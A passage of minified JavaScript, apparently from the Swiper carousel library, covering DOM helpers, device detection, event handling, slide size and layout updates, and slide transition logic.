r=0;r<this.length;r+=1)this[r].parentNode!==null&&(e?X(this[r].parentNode).is(e)&&t.push(this[r].parentNode):t.push(this[r].parentNode));return X(t)}function kc(e){const t=[];for(let r=0;r<this.length;r+=1){let n=this[r].parentNode;for(;n;)e?X(n).is(e)&&t.push(n):t.push(n),n=n.parentNode}return X(t)}function Nc(e){let t=this;return typeof e>"u"?X([]):(t.is(e)||(t=t.parents(e).eq(0)),t)}function Ac(e){const t=[];for(let r=0;r<this.length;r+=1){const n=this[r].querySelectorAll(e);for(let i=0;i<n.length;i+=1)t.push(n[i])}return X(t)}function Rc(e){const t=[];for(let r=0;r<this.length;r+=1){const n=this[r].children;for(let i=0;i<n.length;i+=1)(!e||X(n[i]).is(e))&&t.push(n[i])}return X(t)}function Mc(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}const Is={addClass:ec,removeClass:tc,hasClass:rc,toggleClass:nc,attr:ic,removeAttr:sc,transform:oc,transition:ac,on:lc,off:uc,trigger:cc,transitionEnd:fc,outerWidth:dc,outerHeight:hc,styles:gc,offset:pc,css:vc,each:mc,html:bc,text:Sc,is:wc,index:Tc,eq:_c,append:xc,prepend:Ec,next:Cc,nextAll:Oc,prev:Pc,prevAll:Lc,parent:Ic,parents:kc,closest:Nc,find:Ac,children:Rc,filter:yc,remove:Mc};Object.keys(Is).forEach(e=>{Object.defineProperty(X.fn,e,{value:Is[e],writable:!0})});function $c(e){const t=e;Object.keys(t).forEach(r=>{try{t[r]=null}catch(n){}try{delete t[r]}catch(n){}})}function Wr(e,t=0){return setTimeout(e,t)}function Kt(){return Date.now()}function jc(e){const t=_e();let r;return t.getComputedStyle&&(r=t.getComputedStyle(e,null)),!r&&e.currentStyle&&(r=e.currentStyle),r||(r=e.style),r}function Fc(e,t="x"){const r=_e();let n,i,s;const o=jc(e);return r.WebKitCSSMatrix?(i=o.transform||o.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map(l=>l.replace(",",".")).join(", ")),s=new r.WebKitCSSMatrix(i==="none"?"":i)):(s=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=s.toString().split(",")),t==="x"&&(r.WebKitCSSMatrix?i=s.m41:n.length===16?i=parseFloat(n[12]):i=parseFloat(n[4])),t==="y"&&(r.WebKitCSSMatrix?i=s.m42:n.length===16?i=parseFloat(n[13]):i=parseFloat(n[5])),i||0}function Ht(e){return typeof e=="object"&&e!==null&&e.constructor&&Object.prototype.toString.call(e).slice(8,-1)==="Object"}function Bc(e){return typeof window<"u"&&typeof window.HTMLElement<"u"?e instanceof HTMLElement:e&&(e.nodeType===1||e.nodeType===11)}function $e(...e){const t=Object(e[0]),r=["__proto__","constructor","prototype"];for(let n=1;n<e.length;n+=1){const i=e[n];if(i!=null&&!Bc(i)){const s=Object.keys(Object(i)).filter(o=>r.indexOf(o)<0);for(let o=0,l=s.length;o<l;o+=1){const a=s[o],u=Object.getOwnPropertyDescriptor(i,a);u!==void 0&&u.enumerable&&(Ht(t[a])&&Ht(i[a])?i[a].__swiper__?t[a]=i[a]:$e(t[a],i[a]):!Ht(t[a])&&Ht(i[a])?(t[a]={},i[a].__swiper__?t[a]=i[a]:$e(t[a],i[a])):t[a]=i[a])}}}return t}function gn(e,t,r){e.style.setProperty(t,r)}function Do({swiper:e,targetPosition:t,side:r}){const n=_e(),i=-e.translate;let s=null,o;const l=e.params.speed;e.wrapperEl.style.scrollSnapType="none",n.cancelAnimationFrame(e.cssModeFrameID);const a=t>i?"next":"prev",u=(f,v)=>a==="next"&&f>=v||a==="prev"&&f<=v,c=()=>{o=new Date().getTime(),s===null&&(s=o);const f=Math.max(Math.min((o-s)/l,1),0),v=.5-Math.cos(f*Math.PI)/2;let b=i+v*(t-i);if(u(b,t)&&(b=t),e.wrapperEl.scrollTo({[r]:b}),u(b,t)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[r]:b})}),n.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=n.requestAnimationFrame(c)};c()}let br;function Dc(){const e=_e(),t=Re();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let n=!1;try{const i=Object.defineProperty({},"passive",{get(){n=!0}});e.addEventListener("testPassiveListener",null,i)}catch(i){}return n}(),gestures:function(){return"ongesturestart"in e}()}}function Uo(){return br||(br=Dc()),br}let Sr;function Uc({userAgent:e}={}){const t=Uo(),r=_e(),n=r.navigator.platform,i=e||r.navigator.userAgent,s={ios:!1,android:!1},o=r.screen.width,l=r.screen.height,a=i.match(/(Android);?[\s\/]+([\d.]+)?/);let u=i.match(/(iPad).*OS\s([\d_]+)/);const c=i.match(/(iPod)(.*OS\s([\d_]+))?/),f=!u&&i.match(/(iPhone\sOS|iOS)\s([\d_]+)/),v=n==="Win32";let b=n==="MacIntel";const C=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!u&&b&&t.touch&&C.indexOf(`${o}x${l}`)>=0&&(u=i.match(/(Version)\/([\d.]+)/),u||(u=[0,1,"13_0_0"]),b=!1),a&&!v&&(s.os="android",s.android=!0),(u||f||c)&&(s.os="ios",s.ios=!0),s}function Hc(e={}){return Sr||(Sr=Uc(e)),Sr}let wr;function qc(){const e=_e();function t(){const r=e.navigator.userAgent.toLowerCase();return r.indexOf("safari")>=0&&r.indexOf("chrome")<0&&r.indexOf("android")<0}return{isSafari:t(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}function Gc(){return wr||(wr=qc()),wr}function zc({swiper:e,on:t,emit:r}){const n=_e();let i=null,s=null;const o=()=>{!e||e.destroyed||!e.initialized||(r("beforeResize"),r("resize"))},l=()=>{!e||e.destroyed||!e.initialized||(i=new ResizeObserver(c=>{s=n.requestAnimationFrame(()=>{const{width:f,height:v}=e;let b=f,C=v;c.forEach(({contentBoxSize:T,contentRect:y,target:g})=>{g&&g!==e.el||(b=y?y.width:(T[0]||T).inlineSize,C=y?y.height:(T[0]||T).blockSize)}),(b!==f||C!==v)&&o()})}),i.observe(e.el))},a=()=>{s&&n.cancelAnimationFrame(s),i&&i.unobserve&&e.el&&(i.unobserve(e.el),i=null)},u=()=>{!e||e.destroyed||!e.initialized||r("orientationchange")};t("init",()=>{if(e.params.resizeObserver&&typeof n.ResizeObserver<"u"){l();return}n.addEventListener("resize",o),n.addEventListener("orientationchange",u)}),t("destroy",()=>{a(),n.removeEventListener("resize",o),n.removeEventListener("orientationchange",u)})}function Wc({swiper:e,extendParams:t,on:r,emit:n}){const i=[],s=_e(),o=(u,c={})=>{const f=s.MutationObserver||s.WebkitMutationObserver,v=new f(b=>{if(b.length===1){n("observerUpdate",b[0]);return}const C=function(){n("observerUpdate",b[0])};s.requestAnimationFrame?s.requestAnimationFrame(C):s.setTimeout(C,0)});v.observe(u,{attributes:typeof c.attributes>"u"?!0:c.attributes,childList:typeof c.childList>"u"?!0:c.childList,characterData:typeof c.characterData>"u"?!0:c.characterData}),i.push(v)},l=()=>{if(!!e.params.observer){if(e.params.observeParents){const u=e.$el.parents();for(let c=0;c<u.length;c+=1)o(u[c])}o(e.$el[0],{childList:e.params.observeSlideChildren}),o(e.$wrapperEl[0],{attributes:!1})}},a=()=>{i.forEach(u=>{u.disconnect()}),i.splice(0,i.length)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),r("init",l),r("destroy",a)}const Vc={on(e,t,r){const n=this;if(!n.eventsListeners||n.destroyed||typeof t!="function")return n;const i=r?"unshift":"push";return e.split(" ").forEach(s=>{n.eventsListeners[s]||(n.eventsListeners[s]=[]),n.eventsListeners[s][i](t)}),n},once(e,t,r){const n=this;if(!n.eventsListeners||n.destroyed||typeof t!="function")return n;function i(...s){n.off(e,i),i.__emitterProxy&&delete i.__emitterProxy,t.apply(n,s)}return i.__emitterProxy=t,n.on(e,i,r)},onAny(e,t){const r=this;if(!r.eventsListeners||r.destroyed||typeof e!="function")return r;const n=t?"unshift":"push";return r.eventsAnyListeners.indexOf(e)<0&&r.eventsAnyListeners[n](e),r},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed||!t.eventsAnyListeners)return t;const r=t.eventsAnyListeners.indexOf(e);return r>=0&&t.eventsAnyListeners.splice(r,1),t},off(e,t){const r=this;return!r.eventsListeners||r.destroyed||!r.eventsListeners||e.split(" ").forEach(n=>{typeof t>"u"?r.eventsListeners[n]=[]:r.eventsListeners[n]&&r.eventsListeners[n].forEach((i,s)=>{(i===t||i.__emitterProxy&&i.__emitterProxy===t)&&r.eventsListeners[n].splice(s,1)})}),r},emit(...e){const t=this;if(!t.eventsListeners||t.destroyed||!t.eventsListeners)return t;let r,n,i;return typeof e[0]=="string"||Array.isArray(e[0])?(r=e[0],n=e.slice(1,e.length),i=t):(r=e[0].events,n=e[0].data,i=e[0].context||t),n.unshift(i),(Array.isArray(r)?r:r.split(" ")).forEach(o=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(l=>{l.apply(i,[o,...n])}),t.eventsListeners&&t.eventsListeners[o]&&t.eventsListeners[o].forEach(l=>{l.apply(i,n)})}),t}};function Yc(){const e=this;let t,r;const n=e.$el;typeof e.params.width<"u"&&e.params.width!==null?t=e.params.width:t=n[0].clientWidth,typeof e.params.height<"u"&&e.params.height!==null?r=e.params.height:r=n[0].clientHeight,!(t===0&&e.isHorizontal()||r===0&&e.isVertical())&&(t=t-parseInt(n.css("padding-left")||0,10)-parseInt(n.css("padding-right")||0,10),r=r-parseInt(n.css("padding-top")||0,10)-parseInt(n.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(r)&&(r=0),Object.assign(e,{width:t,height:r,size:e.isHorizontal()?t:r}))}function Xc(){const e=this;function t(G){return e.isHorizontal()?G:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[G]}function r(G,H){return parseFloat(G.getPropertyValue(t(H))||0)}const n=e.params,{$wrapperEl:i,size:s,rtlTranslate:o,wrongRTL:l}=e,a=e.virtual&&n.virtual.enabled,u=a?e.virtual.slides.length:e.slides.length,c=i.children(`.${e.params.slideClass}`),f=a?e.virtual.slides.length:c.length;let v=[];const b=[],C=[];let T=n.slidesOffsetBefore;typeof T=="function"&&(T=n.slidesOffsetBefore.call(e));let y=n.slidesOffsetAfter;typeof y=="function"&&(y=n.slidesOffsetAfter.call(e));const g=e.snapGrid.length,S=e.slidesGrid.length;let h=n.spaceBetween,p=-T,w=0,_=0;if(typeof s>"u")return;typeof h=="string"&&h.indexOf("%")>=0&&(h=parseFloat(h.replace("%",""))/100*s),e.virtualSize=-h,o?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),n.centeredSlides&&n.cssMode&&(gn(e.wrapperEl,"--swiper-centered-offset-before",""),gn(e.wrapperEl,"--swiper-centered-offset-after",""));const K=n.grid&&n.grid.rows>1&&e.grid;K&&e.grid.initSlides(f);let V;const M=n.slidesPerView==="auto"&&n.breakpoints&&Object.keys(n.breakpoints).filter(G=>typeof n.breakpoints[G].slidesPerView<"u").length>0;for(let G=0;G<f;G+=1){V=0;const H=c.eq(G);if(K&&e.grid.updateSlide(G,H,f,t),H.css("display")!=="none"){if(n.slidesPerView==="auto"){M&&(c[G].style[t("width")]="");const j=getComputedStyle(H[0]),Q=H[0].style.transform,Z=H[0].style.webkitTransform;if(Q&&(H[0].style.transform="none"),Z&&(H[0].style.webkitTransform="none"),n.roundLengths)V=e.isHorizontal()?H.outerWidth(!0):H.outerHeight(!0);else{const ue=r(j,"width"),oe=r(j,"padding-left"),$=r(j,"padding-right"),ee=r(j,"margin-left"),N=r(j,"margin-right"),I=j.getPropertyValue("box-sizing");if(I&&I==="border-box")V=ue+ee+N;else{const{clientWidth:k,offsetWidth:R}=H[0];V=ue+oe+$+ee+N+(R-k)}}Q&&(H[0].style.transform=Q),Z&&(H[0].style.webkitTransform=Z),n.roundLengths&&(V=Math.floor(V))}else V=(s-(n.slidesPerView-1)*h)/n.slidesPerView,n.roundLengths&&(V=Math.floor(V)),c[G]&&(c[G].style[t("width")]=`${V}px`);c[G]&&(c[G].swiperSlideSize=V),C.push(V),n.centeredSlides?(p=p+V/2+w/2+h,w===0&&G!==0&&(p=p-s/2-h),G===0&&(p=p-s/2-h),Math.abs(p)<1/1e3&&(p=0),n.roundLengths&&(p=Math.floor(p)),_%n.slidesPerGroup===0&&v.push(p),b.push(p)):(n.roundLengths&&(p=Math.floor(p)),(_-Math.min(e.params.slidesPerGroupSkip,_))%e.params.slidesPerGroup===0&&v.push(p),b.push(p),p=p+V+h),e.virtualSize+=V+h,w=V,_+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+y,o&&l&&(n.effect==="slide"||n.effect==="coverflow")&&i.css({width:`${e.virtualSize+n.spaceBetween}px`}),n.setWrapperSize&&i.css({[t("width")]:`${e.virtualSize+n.spaceBetween}px`}),K&&e.grid.updateWrapperSize(V,v,t),!n.centeredSlides){const G=[];for(let H=0;H<v.length;H+=1){let j=v[H];n.roundLengths&&(j=Math.floor(j)),v[H]<=e.virtualSize-s&&G.push(j)}v=G,Math.floor(e.virtualSize-s)-Math.floor(v[v.length-1])>1&&v.push(e.virtualSize-s)}if(v.length===0&&(v=[0]),n.spaceBetween!==0){const G=e.isHorizontal()&&o?"marginLeft":t("marginRight");c.filter((H,j)=>n.cssMode?j!==c.length-1:!0).css({[G]:`${h}px`})}if(n.centeredSlides&&n.centeredSlidesBounds){let G=0;C.forEach(j=>{G+=j+(n.spaceBetween?n.spaceBetween:0)}),G-=n.spaceBetween;const H=G-s;v=v.map(j=>j<0?-T:j>H?H+y:j)}if(n.centerInsufficientSlides){let G=0;if(C.forEach(H=>{G+=H+(n.spaceBetween?n.spaceBetween:0)}),G-=n.spaceBetween,G<s){const H=(s-G)/2;v.forEach((j,Q)=>{v[Q]=j-H}),b.forEach((j,Q)=>{b[Q]=j+H})}}if(Object.assign(e,{slides:c,snapGrid:v,slidesGrid:b,slidesSizesGrid:C}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){gn(e.wrapperEl,"--swiper-centered-offset-before",`${-v[0]}px`),gn(e.wrapperEl,"--swiper-centered-offset-after",`${e.size/2-C[C.length-1]/2}px`);const G=-e.snapGrid[0],H=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(j=>j+G),e.slidesGrid=e.slidesGrid.map(j=>j+H)}if(f!==u&&e.emit("slidesLengthChange"),v.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),b.length!==S&&e.emit("slidesGridLengthChange"),n.watchSlidesProgress&&e.updateSlidesOffset(),!a&&!n.cssMode&&(n.effect==="slide"||n.effect==="fade")){const G=`${n.containerModifierClass}backface-hidden`,H=e.$el.hasClass(G);f<=n.maxBackfaceHiddenSlides?H||e.$el.addClass(G):H&&e.$el.removeClass(G)}}function Kc(e){const t=this,r=[],n=t.virtual&&t.params.virtual.enabled;let i=0,s;typeof e=="number"?t.setTransition(e):e===!0&&t.setTransition(t.params.speed);const o=l=>n?t.slides.filter(a=>parseInt(a.getAttribute("data-swiper-slide-index"),10)===l)[0]:t.slides.eq(l)[0];if(t.params.slidesPerView!=="auto"&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||X([])).each(l=>{r.push(l)});else for(s=0;s<Math.ceil(t.params.slidesPerView);s+=1){const l=t.activeIndex+s;if(l>t.slides.length&&!n)break;r.push(o(l))}else r.push(o(t.activeIndex));for(s=0;s<r.length;s+=1)if(typeof r[s]<"u"){const l=r[s].offsetHeight;i=l>i?l:i}(i||i===0)&&t.$wrapperEl.css("height",`${i}px`)}function Jc(){const e=this,t=e.slides;for(let r=0;r<t.length;r+=1)t[r].swiperSlideOffset=e.isHorizontal()?t[r].offsetLeft:t[r].offsetTop}function Qc(e=this&&this.translate||0){const t=this,r=t.params,{slides:n,rtlTranslate:i,snapGrid:s}=t;if(n.length===0)return;typeof n[0].swiperSlideOffset>"u"&&t.updateSlidesOffset();let o=-e;i&&(o=e),n.removeClass(r.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let l=0;l<n.length;l+=1){const a=n[l];let u=a.swiperSlideOffset;r.cssMode&&r.centeredSlides&&(u-=n[0].swiperSlideOffset);const c=(o+(r.centeredSlides?t.minTranslate():0)-u)/(a.swiperSlideSize+r.spaceBetween),f=(o-s[0]+(r.centeredSlides?t.minTranslate():0)-u)/(a.swiperSlideSize+r.spaceBetween),v=-(o-u),b=v+t.slidesSizesGrid[l];(v>=0&&v<t.size-1||b>1&&b<=t.size||v<=0&&b>=t.size)&&(t.visibleSlides.push(a),t.visibleSlidesIndexes.push(l),n.eq(l).addClass(r.slideVisibleClass)),a.progress=i?-c:c,a.originalProgress=i?-f:f}t.visibleSlides=X(t.visibleSlides)}function Zc(e){const t=this;if(typeof e>"u"){const u=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*u||0}const r=t.params,n=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:s,isEnd:o}=t;const l=s,a=o;n===0?(i=0,s=!0,o=!0):(i=(e-t.minTranslate())/n,s=i<=0,o=i>=1),Object.assign(t,{progress:i,isBeginning:s,isEnd:o}),(r.watchSlidesProgress||r.centeredSlides&&r.autoHeight)&&t.updateSlidesProgress(e),s&&!l&&t.emit("reachBeginning toEdge"),o&&!a&&t.emit("reachEnd toEdge"),(l&&!s||a&&!o)&&t.emit("fromEdge"),t.emit("progress",i)}function ef(){const e=this,{slides:t,params:r,$wrapperEl:n,activeIndex:i,realIndex:s}=e,o=e.virtual&&r.virtual.enabled;t.removeClass(`${r.slideActiveClass} ${r.slideNextClass} ${r.slidePrevClass} ${r.slideDuplicateActiveClass} ${r.slideDuplicateNextClass} ${r.slideDuplicatePrevClass}`);let l;o?l=e.$wrapperEl.find(`.${r.slideClass}[data-swiper-slide-index="${i}"]`):l=t.eq(i),l.addClass(r.slideActiveClass),r.loop&&(l.hasClass(r.slideDuplicateClass)?n.children(`.${r.slideClass}:not(.${r.slideDuplicateClass})[data-swiper-slide-index="${s}"]`).addClass(r.slideDuplicateActiveClass):n.children(`.${r.slideClass}.${r.slideDuplicateClass}[data-swiper-slide-index="${s}"]`).addClass(r.slideDuplicateActiveClass));let a=l.nextAll(`.${r.slideClass}`).eq(0).addClass(r.slideNextClass);r.loop&&a.length===0&&(a=t.eq(0),a.addClass(r.slideNextClass));let u=l.prevAll(`.${r.slideClass}`).eq(0).addClass(r.slidePrevClass);r.loop&&u.length===0&&(u=t.eq(-1),u.addClass(r.slidePrevClass)),r.loop&&(a.hasClass(r.slideDuplicateClass)?n.children(`.${r.slideClass}:not(.${r.slideDuplicateClass})[data-swiper-slide-index="${a.attr("data-swiper-slide-index")}"]`).addClass(r.slideDuplicateNextClass):n.children(`.${r.slideClass}.${r.slideDuplicateClass}[data-swiper-slide-index="${a.attr("data-swiper-slide-index")}"]`).addClass(r.slideDuplicateNextClass),u.hasClass(r.slideDuplicateClass)?n.children(`.${r.slideClass}:not(.${r.slideDuplicateClass})[data-swiper-slide-index="${u.attr("data-swiper-slide-index")}"]`).addClass(r.slideDuplicatePrevClass):n.children(`.${r.slideClass}.${r.slideDuplicateClass}[data-swiper-slide-index="${u.attr("data-swiper-slide-index")}"]`).addClass(r.slideDuplicatePrevClass)),e.emitSlidesClasses()}function tf(e){const t=this,r=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:n,snapGrid:i,params:s,activeIndex:o,realIndex:l,snapIndex:a}=t;let u=e,c;if(typeof u>"u"){for(let v=0;v<n.length;v+=1)typeof n[v+1]<"u"?r>=n[v]&&r<n[v+1]-(n[v+1]-n[v])/2?u=v:r>=n[v]&&r<n[v+1]&&(u=v+1):r>=n[v]&&(u=v);s.normalizeSlideIndex&&(u<0||typeof u>"u")&&(u=0)}if(i.indexOf(r)>=0)c=i.indexOf(r);else{const v=Math.min(s.slidesPerGroupSkip,u);c=v+Math.floor((u-v)/s.slidesPerGroup)}if(c>=i.length&&(c=i.length-1),u===o){c!==a&&(t.snapIndex=c,t.emit("snapIndexChange"));return}const f=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);Object.assign(t,{snapIndex:c,realIndex:f,previousIndex:o,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),l!==f&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")}function nf(e){const t=this,r=t.params,n=X(e).closest(`.${r.slideClass}`)[0];let i=!1,s;if(n){for(let o=0;o<t.slides.length;o+=1)if(t.slides[o]===n){i=!0,s=o;break}}if(n&&i)t.clickedSlide=n,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(X(n).attr("data-swiper-slide-index"),10):t.clickedIndex=s;else{t.clickedSlide=void 0,t.clickedIndex=void 0;return}r.slideToClickedSlide&&t.clickedIndex!==void 0&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}const rf={updateSize:Yc,updateSlides:Xc,updateAutoHeight:Kc,updateSlidesOffset:Jc,updateSlidesProgress:Qc,updateProgress:Zc,updateSlidesClasses:ef,updateActiveIndex:tf,updateClickedSlide:nf};function sf(e=this.isHorizontal()?"x":"y"){const t=this,{params:r,rtlTranslate:n,translate:i,$wrapperEl:s}=t;if(r.virtualTranslate)return n?-i:i;if(r.cssMode)return i;let o=Fc(s[0],e);return n&&(o=-o),o||0}function of(e,t){const r=this,{rtlTranslate:n,params:i,$wrapperEl:s,wrapperEl:o,progress:l}=r;let a=0,u=0;const c=0;r.isHorizontal()?a=n?-e:e:u=e,i.roundLengths&&(a=Math.floor(a),u=Math.floor(u)),i.cssMode?o[r.isHorizontal()?"scrollLeft":"scrollTop"]=r.isHorizontal()?-a:-u:i.virtualTranslate||s.transform(`translate3d(${a}px, ${u}px, ${c}px)`),r.previousTranslate=r.translate,r.translate=r.isHorizontal()?a:u;let f;const v=r.maxTranslate()-r.minTranslate();v===0?f=0:f=(e-r.minTranslate())/v,f!==l&&r.updateProgress(e),r.emit("setTranslate",r.translate,t)}function af(){return-this.snapGrid[0]}function lf(){return-this.snapGrid[this.snapGrid.length-1]}function uf(e=0,t=this.params.speed,r=!0,n=!0,i){const s=this,{params:o,wrapperEl:l}=s;if(s.animating&&o.preventInteractionOnTransition)return!1;const a=s.minTranslate(),u=s.maxTranslate();let c;if(n&&e>a?c=a:n&&e<u?c=u:c=e,s.updateProgress(c),o.cssMode){const f=s.isHorizontal();if(t===0)l[f?"scrollLeft":"scrollTop"]=-c;else{if(!s.support.smoothScroll)return Do({swiper:s,targetPosition:-c,side:f?"left":"top"}),!0;l.scrollTo({[f?"left":"top"]:-c,behavior:"smooth"})}return!0}return t===0?(s.setTransition(0),s.setTranslate(c),r&&(s.emit("beforeTransitionStart",t,i),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(c),r&&(s.emit("beforeTransitionStart",t,i),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(v){!s||s.destroyed||v.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,r&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}const cf={getTranslate:sf,setTranslate:of,minTranslate:af,maxTranslate:lf,translateTo:uf};function ff(e,t){const r=this;r.params.cssMode||r.$wrapperEl.transition(e),r.emit("setTransition",e,t)}function Ho({swiper:e,runCallbacks:t,direction:r,step:n}){const{activeIndex:i,previousIndex:s}=e;let o=r;if(o||(i>s?o="next":i<s?o="prev":o="reset"),e.emit(`transition${n}`),t&&i!==s){if(o==="reset"){e.emit(`slideResetTransition${n}`);return}e.emit(`slideChangeTransition${n}`),o==="next"?e.emit(`slideNextTransition${n}`):e.emit(`slidePrevTransition${n}`)}}function df(e=!0,t){const r=this,{params:n}=r;n.cssMode||(n.autoHeight&&r.updateAutoHeight(),Ho({swiper:r,runCallbacks:e,direction:t,step:"Start"}))}function hf(e=!0,t){const r=this,{params:n}=r;r.animating=!1,!n.cssMode&&(r.setTransition(0),Ho({swiper:r,runCallbacks:e,direction:t,step:"End"}))}const pf={setTransition:ff,transitionStart:df,transitionEnd:hf};function gf(e=0,t=this.params.speed,r=!0,n,i){if(typeof e!="number"&&typeof e!="string")throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if(typeof e=="string"){const h=parseInt(e,10);if(!isFinite(h))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=h}const s=this;let o=e;o<0&&(o=0);const{params:l,snapGrid:a,slidesGrid:u,previousIndex:c,activeIndex:f,rtlTranslate:v,wrapperEl:b,enabled:C}=s;if(s.animating&&l.preventInteractionOnTransition||!C&&!n&&!i)return!1;const T=Math.min(s.params.slidesPerGroupSkip,o);let y=T+Math.floor((o-T)/s.params.slidesPerGroup);y>=a.length&&(y=a.length-1);const g=-a[y];if(l.normalizeSlideIndex)for(let h=0;h<u.length;h+=1){const p=-Math.floor(g*100),w=Math.floor(u[h]*100),_=Math.floor(u[h+1]*100);typeof u[h+1]<"u"?p>=w&&p<_-(_-w)/2?o=h:p>=w&&p<_&&(o=h+1):p>=w&&(o=h)}if(s.initialized&&o!==f&&(!s.allowSlideNext&&g<s.translate&&g<s.minTranslate()||!s.allowSlidePrev&&g>s.translate&&g>s.maxTranslate()&&(f||0)!==o))return!1;o!==(c||0)&&r&&s.emit("beforeSlideChangeStart"),s.updateProgress(g);let S;if(o>f?S="next":o<f?S="prev":S="reset",v&&-g===s.translate||!v&&g===s.translate)return s.updateActiveIndex(o),l.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),l.effect!=="slide"&&s.setTranslate(g),S!=="reset"&&(s.transitionStart(r,S),s.transitionEnd(r,S)),!1;if(l.cssMode){const h=s.isHorizontal(),p=v?g:-g;if(t===0){const w=s.virtual&&s.params.virtual.enabled;w&&(s.wrapperEl.style.scrollSnapType="none",s._immediateVirtual=!0),b[h?"scrollLeft":"scrollTop"]=p,w&&requestAnimationFrame(()=>{s.wrapperEl.style.scrollSnapType="",s._swiperImmediateVirtual=!1})}else{if(!s.support.smoothScroll)return Do({swiper:s,targetPosition:p,side:h?"left":"top"}),!0;b.scrollTo({[h?"left":"top"]:p,behavior:"smooth"})}return!0}return s.setTransition(t),s.setTranslate(g),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,n),s.transitionStart(r,S),t===0?s.transitionEnd(r,S):s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(p){!s||s.destroyed||p.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(r,S))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd)),!0}function vf(e=0,t=this.params.speed,r=!0,n){if(typeof e=="string"){const o=parseInt(e,10);if(!isFinite(o))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=o}const i=this;let s=e;return i.params.loop&&(s+=i.loopedSlides),i.slideTo(s,t,r,n)}function mf(e=this.params.speed,t=!0,r){const n=this,{animating:i,enabled:s,params:o}=n;if(!s)return n;let l=o.slidesPerGroup;o.slidesPerView==="auto"&&o.slidesPerGroup===1&&o.slidesPerGroupAuto&&(l=Math.max(n.slidesPerViewDynamic("current",!0),1));const a=n.activeIndex<o.slidesPerGroupSkip?1:l;if(o.loop){if(i&&o.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}return o.rewind&&n.isEnd?n.slideTo(0,e,t,r):n.slideTo(n.activeIndex+a,e,t,r)}function yf(e=this.params.speed,t=!0,r){const n=this,{params:i,animating:s,snapGrid:o,slidesGrid:l,rtlTranslate:a,enabled:u}=n;if(!u)return n;if(i.loop){if(s&&i.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}const c=a?n.translate:-n.translate;function f(y){return y<0?-Math.floor(Math.abs(y)):Math.floor(y)}const v=f(c),b=o.map(y=>f(y));let C=o[b.indexOf(v)-1];if(typeof C>"u"&&i.cssMode){let y;o.forEach((g,S)=>{v>=g&&(y=S)}),typeof y<"u"&&(C=o[y>0?y-1:y])}let T=0;if(typeof 